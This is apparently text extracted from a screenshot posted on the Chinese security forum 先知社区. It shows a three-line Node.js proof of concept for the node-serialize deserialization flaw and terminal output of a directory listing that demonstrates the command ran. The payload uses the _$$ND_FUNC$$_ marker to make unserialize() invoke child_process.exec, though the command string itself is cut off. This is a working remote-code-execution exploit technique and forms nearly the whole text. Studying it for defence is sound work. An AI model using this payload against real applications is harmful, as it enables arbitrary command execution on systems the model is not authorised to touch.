 1 var serialize = require('node-serialize');
2 var payload = '{"rce":"_$$ND_FUNC$$_function(){require(\'child_process\').exec(\'
3 serialize.unserialize(payload);
λ Cmder
ThreeZhi@DESKTOP-1M2VLEU ~/Desktop/NodeJS/node_unserialize (master)
λ node log.js
bin
cmd
dev
etc
git-bash.exe
git-cmd.exe
LICENSE.txt
mingw64
post-install.bat
proc
README.portable
temp
tmp
usr
先知社区